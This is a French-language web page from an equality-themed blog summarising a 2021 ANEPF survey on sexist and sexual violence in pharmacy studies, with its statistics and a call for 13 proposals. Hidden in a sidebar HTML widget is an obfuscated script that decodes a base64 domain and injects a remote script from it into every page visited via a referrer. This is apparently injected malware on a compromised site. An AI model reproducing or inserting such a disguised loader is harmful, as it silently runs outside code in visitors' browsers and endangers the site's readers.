<img width="768" height="433" src="https://www.efhca.com/wp-content/uploads/2022/02/pharmacie.jpg" class="img-fluid img-thumbnail noshadow mb-1 wow fadeIn wp-post-image" alt="Enquête &quot; violences sexistes et sexuelles &quot;  dans les études de pharmacie" title="Enquête &quot; violences sexistes et sexuelles &quot;  dans les études de pharmacie" decoding="async" fetchpriority="high" />									
<!-- 								<p class="lead">
									<strong>
										L’Eucalyptus Deglupta, dit l’Eucalyptus arc en ciel, est un arbre sans pareil.
										Il est cultivé pour son tronc décoratif qui a la particularité de changer de couleur avec le temps.
									</strong>
								</p> -->
									<p class="lead wow fadeIn" data-wow-delay="0.2s">
										<strong>L’Association Nationale des Étudiant·es en Pharmacie de France a mené une enquête portant sur les violences sexistes et sexuelles au sein des études de pharmacie, notamment lors des stages .</strong>
									</p>
									<div class="editor-content wow fadeIn" data-wow-delay="0.2s">
										<p>Cette étude de grande envergure de l'ANEPF s'inscrit dans la continuité du mouvement MeToo de 2017. Pour l'association il est temps de faire bouger les choses et  important d'avoir une vision claire de la situation actuelle.</p>
<p>L'étude que l'association a réalisée en décembre 2021 a porté sur un panel de 2103 personnes, parmi lesquelles des étudiant·es, des professionnel·les ou encore des professeur·es. Parmi les répondant·es, une large majorité sont des femmes, 75.7%, car plus touchées par les cas de violences sexistes et sexuelles que les hommes.</p>
<p>L'étude proposait notamment  une question à choix multiples et les différents pourcentages prouvent qu'il est très fréquent qu'une seule victime ait subi des remarques de différentes personnes.</p>
<p>Ainsi, 89% des répondant·es ont reçu ces commentaires sexistes de la part d'autres étudiant·es, 30.3% par des professeur·es de la faculté de pharmacie et 8.7% par des membres du personnel administratif.</p>
<p>Cette diversité de coupables montre que les agissements sexistes imprègnent toutes les strates des études de pharmacie. 48.8% des femmes interrogées ont répondu avoir à répondre à ce genre de remarques régulièrement.</p>
<p>De l'autre-côté, 18.5% des hommes disent en avoir fait les frais.</p>
<p>Concrètement, cela signifie qu'une femme sur deux et qu'un homme sur cinq subissent quotidiennement du harcèlement dans le cadre des études de pharmacie.</p>
<p>Ces agissements ne demeurent pas au stade de remarques. 27% des étudiantes victimes sondées déclarent en avoir été victimes contre 13.2% des hommes interrogés. Ces agressions proviennent principalement des étudiant·es (à 83.4%) mais le corps enseignant et le personnel administratif sont également responsables de 7.4% des cas.</p>
<h3>13 propositions d'actions</h3>
<p>Pour l'ANEPF, la lutte contre les violences sexistes et sexuelles dans l'enseignement supérieur doit s'articuler sur deux axes : la lutte contre les conséquences et l'impact des violences sur les individus et la sensibilisation des étudiant·es, des membres de l'administration et de l'équipe pédagogique à ces violences.</p>
<p>Pour ce faire, l'ANEPF propose avec le soutien de la Conférence des Doyens de Pharmacie 13 résolutions.</p>
<p>source : www.50-50magazine.fr</p>
<p><a href="https://www.50-50magazine.fr/2022/02/14/enquete-violences-sexistes-et-sexuelles-dans-les-etudes-de-pharmacie/">Lire l&rsquo;article</a></p>
									</div>
								<div id="sharingBar" class="pt-1 px-1 mb-2 wow fadeIn" data-wow-delay="0.2s">
									<p class="bloc-title">Partagez</p>
									<div class="clearfix"></div><div id="shareContainer"><div class="facebookShare" data-url="https://www.efhca.com/blog/enquete-violences-sexistes-et-sexuelles-dans-les-etudes-de-pharmacie/" data-text="Enquête &quot; violences sexistes et sexuelles &quot;  dans les études de pharmacie - EFHCA"></div><div class="twitterShare" data-url="https://www.efhca.com/blog/enquete-violences-sexistes-et-sexuelles-dans-les-etudes-de-pharmacie/" data-text="Enquête &quot; violences sexistes et sexuelles &quot;  dans les études de pharmacie - EFHCA"></div><div class="imprimerShare sharrre"><a href="javascript:window.print()" class="btn btn-so waves-effect waves-light" title="Imprimer"><i class='fa fa-print left'></i><span>Imprimer</span></a></div><div class="emailShare sharrre"><a rel="nofollow external" href="mailto:?subject=Enqu%C3%AAte%20%26quot%3B%20violences%20sexistes%20et%20sexuelles%20%26quot%3B%20%20dans%20les%20%C3%A9tudes%20de%20pharmacie%20-%20EFHCA&amp;body=Je%20recommande%20la%20page%20%22Enqu%C3%AAte%20%26quot%3B%20violences%20sexistes%20et%20sexuelles%20%26quot%3B%20%20dans%20les%20%C3%A9tudes%20de%20pharmacie%22%2C%20visible%20%C3%A0%20cette%20adresse%20%3A%20https%3A%2F%2Fwww.efhca.com%2Fblog%2Fenquete-violences-sexistes-et-sexuelles-dans-les-etudes-de-pharmacie%2F" class="btn btn-email waves-effect waves-light" title="Envoyer par e-mail"><i class='fa fa-envelope left'></i><span>Mail</span></a></div><input type="hidden" id="showShareCount" value="0" /></div>								</div>
								
							    <div id="comments" class="row wow fadeIn" data-wow-delay="0.2s">
									<div class="col-md-12 mb-1">									
											
									</div>
								</div>
																		
					</div>
					<div id="sidebar" class="col-lg-4 pl-1">					
<!-- <div class="card-b author-card mb-2 wow fadeIn">
    <img src="https://www.efhca.com/wp-content/themes/efhca/img/authorBackground.jpg" alt="Le Blog" class="img-fluid">
    <div class="avatar">
        <img src="https://www.efhca.com/wp-content/themes/efhca/img/authorPCN.png" alt="trop bien le vélo ?" class="img-fluid img-author">
    </div>
    <div class="card-block text-sm-center">
        <p class="bloc-title">Le Blog <br />EFHCA</p>
        <p>Retrouvez ici nos actualit&eacute;s et conseils.</p>
             	                            
                            
    </div>
</div> -->
	<div class="card-b mb-2 wow fadeIn" data-wow-delay="0.6s">
		<div class="card-block">
        	<p class="bloc-title"><i class="fa fa-hashtag"></i> Mots-cl&eacute;s</p>
			<ul class="list-inline tag-cloud m-0">
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/8-mars/" 
							title="8 mars" 
							class="btn noshadow m-0  btn-white">
								8 mars						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/acces-aux-droits/" 
							title="accès aux droits" 
							class="btn noshadow m-0  btn-white">
								accès aux droits						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/accompagnement/" 
							title="accompagnement" 
							class="btn noshadow m-0  btn-white">
								accompagnement						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/appel-a-projet/" 
							title="appel à projet" 
							class="btn noshadow m-0  btn-white">
								appel à projet						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/appel-a-projets/" 
							title="appel à projets" 
							class="btn noshadow m-0  btn-white">
								appel à projets						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/art/" 
							title="art" 
							class="btn noshadow m-0  btn-white">
								art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/auteur-de-violences/" 
							title="auteur de violences" 
							class="btn noshadow m-0  btn-white">
								auteur de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/auteurs-de-violences/" 
							title="auteurs de violences" 
							class="btn noshadow m-0  btn-white">
								auteurs de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/autonomie-economique-des-femmes/" 
							title="autonomie économique des femmes" 
							class="btn noshadow m-0  btn-white">
								autonomie économique des femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/charge-mentale/" 
							title="charge mentale" 
							class="btn noshadow m-0  btn-white">
								charge mentale						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/chronique-de-lucie/" 
							title="Chronique de Lucie" 
							class="btn noshadow m-0  btn-white">
								Chronique de Lucie						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/citoyennete/" 
							title="citoyenneté" 
							class="btn noshadow m-0  btn-white">
								citoyenneté						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/concours/" 
							title="concours" 
							class="btn noshadow m-0  btn-white">
								concours						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/conference/" 
							title="Conférence" 
							class="btn noshadow m-0  btn-white">
								Conférence						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/culture-de-legalite/" 
							title="Culture de l'égalité" 
							class="btn noshadow m-0  btn-white">
								Culture de l'égalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/cybersexisme/" 
							title="cybersexisme" 
							class="btn noshadow m-0  btn-white">
								cybersexisme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/cyberviolences/" 
							title="cyberviolences" 
							class="btn noshadow m-0  btn-white">
								cyberviolences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/education/" 
							title="éducation" 
							class="btn noshadow m-0  btn-white">
								éducation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/efhca/" 
							title="EFHCA" 
							class="btn noshadow m-0  btn-white">
								EFHCA						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/egalite-professionnelle/" 
							title="égalité professionnelle" 
							class="btn noshadow m-0  btn-white">
								égalité professionnelle						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/enfants-victimes-de-violences/" 
							title="enfants victimes de violences" 
							class="btn noshadow m-0  btn-white">
								enfants victimes de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/entreprises/" 
							title="entreprises" 
							class="btn noshadow m-0  btn-white">
								entreprises						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etat-des-lieux-egalite/" 
							title="Etat des Lieux Egalité" 
							class="btn noshadow m-0  btn-white">
								Etat des Lieux Egalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etat-des-lieux-egalite-outre-mers/" 
							title="Etat des Lieux Egalité; Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Etat des Lieux Egalité; Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etude/" 
							title="étude" 
							class="btn noshadow m-0  btn-white">
								étude						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etude-europe/" 
							title="étude; Europe" 
							class="btn noshadow m-0  btn-white">
								étude; Europe						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/europe/" 
							title="Europe" 
							class="btn noshadow m-0  btn-white">
								Europe						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/exposition/" 
							title="exposition" 
							class="btn noshadow m-0  btn-white">
								exposition						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/exposition-art/" 
							title="exposition; art" 
							class="btn noshadow m-0  btn-white">
								exposition; art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/feminicides/" 
							title="Féminicides" 
							class="btn noshadow m-0  btn-white">
								Féminicides						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-en-precarite/" 
							title="femmes en précarité" 
							class="btn noshadow m-0  btn-white">
								femmes en précarité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-et-espace-public/" 
							title="femmes et espace public" 
							class="btn noshadow m-0  btn-white">
								femmes et espace public						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-et-espaces-publics/" 
							title="femmes et espaces publics" 
							class="btn noshadow m-0  btn-white">
								femmes et espaces publics						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/festival/" 
							title="festival" 
							class="btn noshadow m-0  btn-white">
								festival						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/festival-art/" 
							title="festival; art" 
							class="btn noshadow m-0  btn-white">
								festival; art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/histoire/" 
							title="histoire" 
							class="btn noshadow m-0  btn-white">
								histoire						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-action-efh/" 
							title="Info action EFH" 
							class="btn noshadow m-0  btn-white">
								Info action EFH						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-action-efh-outre-mers/" 
							title="Info action EFH; Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Info action EFH; Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-efh/" 
							title="Info EFH" 
							class="btn noshadow m-0  btn-white">
								Info EFH						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/initiative-dans-la-presse/" 
							title="Initiative Dans la Presse" 
							class="btn noshadow m-0  btn-white">
								Initiative Dans la Presse						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/initiative-dans-le-monde/" 
							title="Initiative dans le monde" 
							class="btn noshadow m-0  btn-white">
								Initiative dans le monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/masculinite/" 
							title="masculinité" 
							class="btn noshadow m-0  btn-white">
								masculinité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/media/" 
							title="media" 
							class="btn noshadow m-0  btn-white">
								media						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/media-monde/" 
							title="media; Monde" 
							class="btn noshadow m-0  btn-white">
								media; Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/monde/" 
							title="Monde" 
							class="btn noshadow m-0  btn-white">
								Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outil-pedagogique/" 
							title="outil pédagogique" 
							class="btn noshadow m-0  btn-white">
								outil pédagogique						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outils-pedagogiques/" 
							title="outils pédagogiques" 
							class="btn noshadow m-0  btn-white">
								outils pédagogiques						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outre-mer/" 
							title="outre-mer" 
							class="btn noshadow m-0  btn-white">
								outre-mer						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outre-mers/" 
							title="Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/ouvrage/" 
							title="ouvrage" 
							class="btn noshadow m-0  btn-white">
								ouvrage						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/parentalite/" 
							title="parentalité" 
							class="btn noshadow m-0  btn-white">
								parentalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/parite/" 
							title="parité" 
							class="btn noshadow m-0  btn-white">
								parité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/politique-de-legalite-femme-homme/" 
							title="politique de l'égalité Femme-Homme" 
							class="btn noshadow m-0  btn-white">
								politique de l'égalité Femme-Homme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prevention-des-violences/" 
							title="prévention des violences" 
							class="btn noshadow m-0  btn-white">
								prévention des violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prise-en-charge-des-victimes/" 
							title="prise en charge des victimes" 
							class="btn noshadow m-0  btn-white">
								prise en charge des victimes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prostitution/" 
							title="prostitution" 
							class="btn noshadow m-0  btn-white">
								prostitution						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/recherche/" 
							title="recherche" 
							class="btn noshadow m-0  btn-white">
								recherche						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sante/" 
							title="santé" 
							class="btn noshadow m-0  btn-white">
								santé						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sensibilisation/" 
							title="sensibilisation" 
							class="btn noshadow m-0  btn-white">
								sensibilisation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sexisme/" 
							title="sexisme" 
							class="btn noshadow m-0  btn-white">
								sexisme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sexualite/" 
							title="sexualité" 
							class="btn noshadow m-0  btn-white">
								sexualité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/spectacle-de-sensibilisation/" 
							title="spectacle de sensibilisation" 
							class="btn noshadow m-0  btn-white">
								spectacle de sensibilisation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sport/" 
							title="sport" 
							class="btn noshadow m-0  btn-white">
								sport						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/stereotype-de-genre/" 
							title="stéréotype de genre" 
							class="btn noshadow m-0  btn-white">
								stéréotype de genre						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/temoignage/" 
							title="témoignage" 
							class="btn noshadow m-0  btn-white">
								témoignage						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/trophees-efhca/" 
							title="Trophées EFHCA" 
							class="btn noshadow m-0  btn-white">
								Trophées EFHCA						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violence-faites-aux-femmes/" 
							title="violence faites aux femmes" 
							class="btn noshadow m-0  btn-white">
								violence faites aux femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences/" 
							title="violences" 
							class="btn noshadow m-0  btn-white">
								violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-conjugales/" 
							title="violences conjugales" 
							class="btn noshadow m-0  btn-white">
								violences conjugales						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-conjugales-monde/" 
							title="violences conjugales; Monde" 
							class="btn noshadow m-0  btn-white">
								violences conjugales; Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-faites-aux-femmes/" 
							title="violences faites aux femmes" 
							class="btn noshadow m-0  btn-white">
								violences faites aux femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-intra-familiales/" 
							title="violences intra-familiales" 
							class="btn noshadow m-0  btn-white">
								violences intra-familiales						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexistes-et-sexuelles/" 
							title="violences sexistes et sexuelles" 
							class="btn noshadow m-0  btn-white">
								violences sexistes et sexuelles						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexistes-et-sexuelles-au-travail/" 
							title="violences sexistes et sexuelles au travail" 
							class="btn noshadow m-0  btn-white">
								violences sexistes et sexuelles au travail						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexuelles/" 
							title="violences sexuelles" 
							class="btn noshadow m-0  btn-white">
								violences sexuelles						</a>
					</li>
									
			</ul>						
		</div>
	</div>
                
                  <!-- <p class="mt-1 mb-1 display-flex"><img class="m-auto d-block" src="https://www.efhca.com/wp-content/themes/efhca/img/btn/btn-dernieres-fiches.png"></p> -->
                  <div class="last-initiatives my-4">
                    <p class="text-uppercase text-center title-last-initiatives bold ts-10em">Dernières initiatives publiées</p>
<span class="ts-8em ">. <a href="https://www.efhca.com/initiative/dispositifs-ivg-contraception-sexualites/" class="linkSimpleColor">Dispositifs IVG Contraception Sexualités</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/les-nuits-guepiennes/" class="linkSimpleColor">Les Nuits Guêpiennes</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/escape-game-le-telephone-dantoine/" class="linkSimpleColor">Escape Game « Le téléphone d&rsquo;Antoine »</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/umay-application-mobile-contre-le-harcelement-de-rue/" class="linkSimpleColor">UMAY, application mobile contre le harcèlement de rue</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/escape-game-les-deux-vies-de-jade/" class="linkSimpleColor">Escape game : Les deux vies de Jade</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/memoires-de-femmes-contre-les-stereotypes/" class="linkSimpleColor">Mémoires de femmes contre les stéréotypes</a></span><br>                  </div>
                        
                        <!-- <p class="mt-1 mb-1 display-flex"><img class="m-auto d-block" src="https://www.efhca.com/wp-content/themes/efhca/img/btn/btn-mecenat.png"></p> -->
                        <div id="divMecenes" class="b-1 white mx-auto ml-1" style="margin: auto">
                            <h3 class="text-center bold text-uppercase"><span>Mécénat</span></h3>

                            <div id="carousel-mecenat" class="carousel slide p-1 white"  data-ride="carousel" >                 
                                <!-- Carousel items -->
                                <div class="carousel-inner px-1">
<div class="carousel-item  active "><img src="https://www.efhca.com/wp-content/uploads/2018/11/MECENE-ENCART1-1.png" alt="Mécénat initiatives" style="max-width:100%;" /></div><div class="carousel-item "><img src="https://www.efhca.com/wp-content/uploads/2018/11/MECENE-ENCART2-1.png" alt="Devenir Mécène" style="max-width:100%;" /></div>                                                               
                                </div><!--/carousel-inner-->
                                 
                                  <!--Controls-->
                                  <a class="carousel-control-prev" href="#carousel-mecenat" role="button" data-slide="prev">
                                    <span class="black-text " "><i class="fa fa-angle-left" aria-hidden="true"></i></span>
                                    <span class="sr-only">Previous</span>
                                  </a>
                                  <a class="carousel-control-next" href="#carousel-mecenat" role="button" data-slide="next">
                                   <span class="black-text " "><i class="fa fa-angle-right" aria-hidden="true"></i></span>
                                    <span class="sr-only">Next</span>
                                    </a>
                            </div><!--/myCarousel-->
                           </div> 
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>						
					</div>				
				</div>						                				     		        

			</div>
		</div>	
	<!-- FOOTER -->
	<footer class="page-footer center-on-small-only mt-0 grey lighten-5 ">
	    <div class="footer-content pt-2 pb-2 ">
		    <div class="">

		        <div class="row">
		        	<div class="col-md-1"></div> 
		        	<div class="col-md-2 text-center">Plateforme portée par<br><img class="" src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-laligue82-bres.png"  style="max-height: 142.18922155689px;">
		        	</div>
		        	
		        	<div class="col-md-8 ">
		        		<div class="px-1">
		        			Une initiative soutenue par<br>
		        		</div>
		        		<div class="">
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/bandeau5.webp" class="img-fluid mr-0" style="max-width:776px;max-height: 142.18922155689px;">			        			
		        			<!-- <img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-prefet-occitanie.png" class="mr-1" style="height: 142.18922155689px;"> 
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-prefet-82.png" class="mr-1" style=" height: 142.18922155689px;"> 
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-ministere-justice.png" class="mr-1" style=" height: 142.18922155689px;">  -->
		        			 		        			 
		        		</div>		        		
		        	</div>
		        			        	<div class="col-md-1"></div> 

		        </div>
		    </div>
		     <div class="container">
		        <div class="row  mobile-px-1">
		        <div class=" mt-2 mx-auto">
	        		<a href="https://www.efhca.com/mentions-legales/" title="Mentions L&eacute;gales">Mentions légales</a> | 
	        		<a href="https://www.efhca.com/charte/" title="Chartes initiatives professionnelles">Charte volet des professionnel·le·s</a> 
        			|
        			<a href="https://www.efhca.com/charte-artemesia/" title="Mentions L&eacute;gales">Charte expression des citoyen·ne·s</a> 
        			| <a href="https://www.efhca.com/pourquoi-devenir-mecene/" title="Mécénat">Mécénat</a>  
        			<span class="ml-1 ts-14em" ><a href="https://www.facebook.com/EFHCA-635869436856738/" target="_blank" ><i class="fa fa-facebook-square" aria-hidden="true" style="color:#0086ca"></i></a> <a href="#" target="_blank" ><i class="fa fa-linkedin-square" aria-hidden="true" style="color:#0086ca"></i></a></span>

   			
        		</div>	
        	</div>		        

		    </div>
	    </div>
	    

	</footer>
	
	<!-- /.FOOTER -->
<!-- <script type="text/javascript">new WOW().init();</script> -->
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Share/js/jquery.sharrre.js" id="sharrre-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Share/scripts/share.fo.6tem9.js" id="6tem9share-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend-pro/assets/js/conditional-logic.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-conditional-logic-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/tether.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="tether-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/popper.min.js?ver=1.0.0" id="Tether-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/mdb.min.js?ver=1.0.0" id="mdb-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/wow.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wow-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.0.5" id="googleApiRecaptcha-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/jquery.validate.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/localization/messages_fr.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-lang-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/jqueryValidate.localizationExtend/messages_fr.js" id="jquery-validate-lang-extend-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/additional-methods.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-additional-methods-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jquery.forms.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-forms-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/searchEngine/js/jquery.history.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="history-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/photoGallery.js?ver=202" id="photoGallery-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/UltraSimpleGallery/js/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=fr&amp;region=FR&amp;key&amp;ver=6.4.2" id="google-maps-js"></script>
<script type="text/javascript" id="custom-front-js-js-extra">
/* <![CDATA[ */
var ajaxObject = {"urlTheme":"https:\/\/www.efhca.com\/wp-content\/themes\/efhca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/6tem9.js?ver=961" id="custom-front-js-js"></script>
